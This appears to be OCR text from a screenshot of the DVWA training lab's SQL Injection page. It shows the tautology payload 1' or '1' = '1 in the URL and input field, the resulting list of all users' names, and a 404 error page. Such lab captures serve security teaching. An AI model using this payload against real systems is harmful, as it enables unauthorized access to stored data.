 Vulnerability: SQL Injection :: D
不安全 | dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+or+%271%27+%3D+%271&Su...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
404 Not Found
不安全 | dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+or+%271%27+%3D+%271&Submit...
404 Not Found
openresty/1.9.15.1